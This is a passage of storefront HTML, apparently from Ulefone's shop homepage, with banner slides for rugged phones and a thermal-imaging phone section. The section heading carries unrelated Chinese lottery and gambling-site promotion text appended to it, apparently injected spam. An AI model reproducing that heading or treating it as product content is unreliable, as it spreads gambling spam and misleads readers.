0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content">
</div>
      </div>
    </div>
  </div></a>
</div>




                </div>
              
            </div>
        
          
        </div>
      </div>
    </nav>
  </div>






<style> #shopify-section-header .site-control.nav-inline-desktop .nav-rows-new li.active a:after {background-color: #ffffff !important;} #shopify-section-header .site-control.nav-inline-desktop .nav-rows-new li.active a {color: #000000 !important;} #shopify-section-header .site-control.nav-inline-desktop:hover .site-control__inner .disclosure__toggle {color: #8d8d8d !important;} </style></div>

  <main id="page-content">
    <div id="shopify-section-template--24053332345113__slideshow" class="shopify-section section-slideshow header-overlap-section"><div id="section-id-template--24053332345113__slideshow" data-section-type="slideshow" data-cc-animate >
  <style data-shopify>

      #section-id-template--24053332345113__slideshow .slide-1 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-2 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-3 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-4 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-5 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-6 .line-1 {
        max-width: 12em;
      }
    
      #section-id-template--24053332345113__slideshow .slide-7 .line-1 {
        max-width: 12em;
      }
    


    @media (min-width: 768px) {
        #section-id-template--24053332345113__slideshow .slide-1 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-2 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-3 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-4 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-5 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-6 .line-1 {font-size: 42.0px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-7 .line-1 {font-size: 42.0px;
        }
      
    }

    @media (min-width: 992px) {
      
        #section-id-template--24053332345113__slideshow .slide-1 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-2 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-3 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-4 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-5 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-6 .line-1 {
          font-size: 60px;
        }
      
        #section-id-template--24053332345113__slideshow .slide-7 .line-1 {
          font-size: 60px;
        }
      
    }
  </style>
<div class="wide-container half-gutter section-spacing"><div class="slideshow
        slideshow--navigation-dots
        slick-slider-overlay-dots-desktop
        slick-slider-dots-light-xs
        "

       data-transition="slide"
       data-autoplay="true"
       data-autoplay-speed="6"
       data-navigation="dots">

    
<div class="slide slide-1 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="events-ulefone-es-2025.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/es-2025-banner-pc_180x.webp?v=1747899753 180w 72h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_360x.webp?v=1747899753 360w 144h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_540x.webp?v=1747899753 540w 217h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_720x.webp?v=1747899753 720w 289h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_900x.webp?v=1747899753 900w 361h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_1080x.webp?v=1747899753 1080w 433h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_1296x.webp?v=1747899753 1296w 520h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_1512x.webp?v=1747899753 1512w 606h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc_1728x.webp?v=1747899753 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/es-2025-banner-pc.webp?v=1747899753 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/es-2025-banner-pc_1024x10249ea8.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/es-2025-banner-m_180x.jpg?v=1748050166 180w 259h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-m_360x.jpg?v=1748050166 360w 518h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-m_540x.jpg?v=1748050166 540w 778h,
  //www.ulefone.com/cdn/shop/files/es-2025-banner-m_720x.jpg?v=1748050166 720w 1037h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/es-2025-banner-m.jpg?v=1748050166 750w 1080h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:144.00000000000003%">
                    <img src="jpg/es-2025-banner-m_1024x10249d57.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-2 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-28-pro.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_180x.webp?v=1745224938 180w 72h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_360x.webp?v=1745224938 360w 144h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_540x.webp?v=1745224938 540w 217h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_720x.webp?v=1745224938 720w 289h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_900x.webp?v=1745224938 900w 361h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_1080x.webp?v=1745224938 1080w 433h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_1296x.webp?v=1745224938 1296w 520h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_1512x.webp?v=1745224938 1512w 606h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc_1728x.webp?v=1745224938 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-pc.webp?v=1745224938 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/armor-28-pro-banner-pc_1024x1024c7ba.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/armor-28-pro-banner-m_180x.webp?v=1745224939 180w 240h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-m_360x.webp?v=1745224939 360w 480h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-m_540x.webp?v=1745224939 540w 720h,
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-m_720x.webp?v=1745224939 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-28-pro-banner-m.webp?v=1745224939 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/armor-28-pro-banner-m_1024x1024e66e.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-3 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-30-pro.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_180x.webp?v=1743487799 180w 72h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_360x.webp?v=1743487799 360w 144h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_540x.webp?v=1743487799 540w 217h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_720x.webp?v=1743487799 720w 289h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_900x.webp?v=1743487799 900w 361h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_1080x.webp?v=1743487799 1080w 433h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_1296x.webp?v=1743487799 1296w 520h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_1512x.webp?v=1743487799 1512w 606h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_1728x.webp?v=1743487799 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713.webp?v=1743487799 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/armor-30-pro-pc-banner_1f1f7252-0213-4160-988a-0df9b1df0713_1024x10241ad5.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/armor-30-pro-banner-m_180x.webp?v=1743487814 180w 240h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-banner-m_360x.webp?v=1743487814 360w 480h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-banner-m_540x.webp?v=1743487814 540w 720h,
  //www.ulefone.com/cdn/shop/files/armor-30-pro-banner-m_720x.webp?v=1743487814 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-30-pro-banner-m.webp?v=1743487814 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/armor-30-pro-banner-m_1024x10243b55.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-4 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-x32-pro.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_180x.webp?v=1743487894 180w 72h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_360x.webp?v=1743487894 360w 144h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_540x.webp?v=1743487894 540w 217h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_720x.webp?v=1743487894 720w 289h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_900x.webp?v=1743487894 900w 361h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_1080x.webp?v=1743487894 1080w 433h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_1296x.webp?v=1743487894 1296w 520h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_1512x.webp?v=1743487894 1512w 606h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc_1728x.webp?v=1743487894 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-pc.webp?v=1743487894 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/armor-x32-pro-banner-pc_1024x10246fc0.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-m_180x.webp?v=1743487915 180w 240h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-m_360x.webp?v=1743487915 360w 480h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-m_540x.webp?v=1743487915 540w 720h,
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-m_720x.webp?v=1743487915 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-x32-pro-banner-m.webp?v=1743487915 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/armor-x32-pro-banner-m_1024x102496ad.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-5 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-x32.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_180x.webp?v=1743487957 180w 72h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_360x.webp?v=1743487957 360w 144h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_540x.webp?v=1743487957 540w 217h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_720x.webp?v=1743487957 720w 289h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_900x.webp?v=1743487957 900w 361h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_1080x.webp?v=1743487957 1080w 433h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_1296x.webp?v=1743487957 1296w 520h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_1512x.webp?v=1743487957 1512w 606h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc_1728x.webp?v=1743487957 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-pc.webp?v=1743487957 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/armor-x32-banner-pc_1024x1024c9c2.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/armor-x32-banner-m_180x.webp?v=1743487977 180w 240h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-m_360x.webp?v=1743487977 360w 480h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-m_540x.webp?v=1743487977 540w 720h,
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-m_720x.webp?v=1743487977 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/armor-x32-banner-m.webp?v=1743487977 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/armor-x32-banner-m_1024x10248e80.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-6 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-28-ultra-thermal-version.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_180x.webp?v=1740105148 180w 72h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_360x.webp?v=1740105148 360w 144h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_540x.webp?v=1740105148 540w 217h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_720x.webp?v=1740105148 720w 289h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_900x.webp?v=1740105148 900w 361h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_1080x.webp?v=1740105148 1080w 433h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_1296x.webp?v=1740105148 1296w 520h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_1512x.webp?v=1740105148 1512w 606h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC_1728x.webp?v=1740105148 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-PC.webp?v=1740105148 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/banner-armor-28-ultra-thermal-version-pc_1024x102440d0.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-M_180x.webp?v=1740105148 180w 240h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-M_360x.webp?v=1740105148 360w 480h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-M_540x.webp?v=1740105148 540w 720h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-M_720x.webp?v=1740105148 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-Thermal-Version-M.webp?v=1740105148 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/banner-armor-28-ultra-thermal-version-m_1024x102440d0.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
<div class="slide slide-7 height--adapt image-overlay  overlay-text-static-xs" ><a data-cc-animate-click href="armor-28-ultra.html">
          <div class="rimage-outer-wrapper lazyload--manual fade-in  desktop-only"
              data-bgset="//www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_180x.webp?v=1740105138 180w 72h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_360x.webp?v=1740105138 360w 144h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_540x.webp?v=1740105138 540w 217h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_720x.webp?v=1740105138 720w 289h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_900x.webp?v=1740105138 900w 361h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_1080x.webp?v=1740105138 1080w 433h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_1296x.webp?v=1740105138 1296w 520h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_1512x.webp?v=1740105138 1512w 606h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC_1728x.webp?v=1740105138 1728w 693h,
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-PC.webp?v=1740105138 1920w 770h"
              data-sizes="auto"
              data-parent-fit="cover"
              style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:40.10416666666667%"></div><noscript>
                <div class="rimage-wrapper" style="padding-top:40.10416666666667%">
                  <img src="jpg/banner-armor-28-ultra-pc_1024x10240c27.jpg" alt="" class="rimage__image"/>
                </div>
              </noscript>
          </div>
          
            <div class="rimage-outer-wrapper lazyload--manual mobile-only fade-in "
                data-bgset="//www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-M_180x.webp?v=1740105138 180w 240h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-M_360x.webp?v=1740105138 360w 480h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-M_540x.webp?v=1740105138 540w 720h,
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-M_720x.webp?v=1740105138 720w 960h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/banner-Armor-28-Ultra-M.webp?v=1740105138 750w 1000h"
                data-sizes="auto"
                data-parent-fit="cover"
                style="background-position: 50.0% 50.0%"><div class="rimage-wrapper" style="padding-top:144.00000000000003%"></div><noscript>
                  <div class="rimage-wrapper" style="padding-top:133.33333333333334%">
                    <img src="jpg/banner-armor-28-ultra-m_1024x10240c27.jpg" alt="" class="rimage__image"/>
                  </div>
                </noscript>
            </div>
          
        

</a></div>

    
</div></div>
</div>



<style> #shopify-section-template--24053332345113__slideshow .section-spacing {padding-bottom: 0;} </style></div><div id="shopify-section-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466" class="shopify-section section-image-with-text"><style data-shopify>
  
  #section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .feature-header {
    max-width: 18em;
  }

  @media(min-width: 768px) {
    .section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .image-with-text__image__inner {
      
        height: auto !important;
        width: 80% !important;
      
    }

    .section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .feature-header {font-size: 19.6px;
    }

    .section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .image-with-text__text {
      flex-basis: 45%;
    }

    .section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .image-with-text__image__inner .rimage-outer-wrapper {
      background-size: contain;
    }
  }

  @media (min-width: 992px) {
    .section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .feature-header {
      font-size: 28px;
    }
  }
</style>



<div class="image-with-text cf
  section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 use-standard-bg
  section-spacing-sm
  image-with-text--contain
" id="section-id-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466" data-section-type="image-with-text" data-cc-animate>

  
  <div class="image-with-text__image lazyload--placeholder">
    <div class="image-with-text__image__inner"><div class="rimage-outer-wrapper lazyload fade-in"
            data-cc-animate="cc-zoom-out"
            data-bgset="//www.ulefone.com/cdn/shop/files/18T-Ultra_180x.jpg?v=1701685935 180w 117h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_360x.jpg?v=1701685935 360w 234h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_540x.jpg?v=1701685935 540w 351h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_720x.jpg?v=1701685935 720w 468h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_900x.jpg?v=1701685935 900w 585h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_1080x.jpg?v=1701685935 1080w 702h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_1296x.jpg?v=1701685935 1296w 843h,
  //www.ulefone.com/cdn/shop/files/18T-Ultra_1512x.jpg?v=1701685935 1512w 983h,
  
  
  
  
  
  
  
  
  
  
  //www.ulefone.com/cdn/shop/files/18T-Ultra.jpg?v=1701685935 1650w 1073h"
            data-sizes="auto"
            data-parent-fit="cover"
            style="max-width: 1650px; max-height: 1073px; background-position: 50.0% 50.0%">
          <div class="rimage-wrapper" style="padding-top:65.03030303030303%">
            <noscript>
              <img src="jpg/18t-ultra_1024x1024e0fe.jpg" alt="" class="rimage__image">
            </noscript>
          </div>
        </div>
      
    </div>
  </div>


  <div class="image-with-text__text align-center">
    <div class="image-with-text__text__wrap
        
        padded-block-y
      ">
      

      
        <h2 class="feature-header h2 align-center" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.2s">
          Thermal Imaging Phones 168开奖官方开奖网站查询-168开奖官网-168开奖直播正规全国统一开奖平台
        </h2>
      

      <div class="rte align-center" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.3s"><p>Durability meets cutting-edge technology. With integrated thermal imaging capabilities, these smartphones empower users with the ability to see beyond what the naked eye can perceive, offering enhanced situational awareness for a myriad of applications. From finding a leak, a gap in insulation, an electrical fault to locating livestock in the dark and everything in between, providing versatile solutions for professionals and enthusiasts alike.</p></div>
      

      <div class="button-row" data-cc-animate="cc-fade-in-up" data-cc-animate-delay="0.4s">
        
          <a data-cc-animate-click class="
            
            button "
             href="thermal-imaging-phone.html">
        

          View Now

        
          </a>
        
      </div>

      
    </div>
  </div>

  

</div>



<style> #shopify-section-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .section-spacing-sm {padding-top: 40px; padding-bottom: 0px;} #shopify-section-template--24053332345113__34ac3afc-00c7-4503-aba5-0a174bb06466 .section-spacing-sm {background-color: #f5f5f5;} </style></div><div id="shopify-section-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0" class="shopify-section section-image-with-text"><style data-shopify>
  
  #section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .feature-header {
    max-width: 12em;
  }

  @media(min-width: 768px) {
    .section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .image-with-text__image__inner {
      
        height: auto !important;
        width: 80% !important;
      
    }

    .section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .feature-header {font-size: 19.6px;
    }

    .section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .image-with-text__text {
      flex-basis: 45%;
    }

    .section-id-template--24053332345113__e8787d88-3922-43bb-98f3-bf3159535fc0 .image-with-text__image__inner .rimage-outer-wrapper {
      background-size: contain;
    }
  }

  @media (min-width: 992px) {
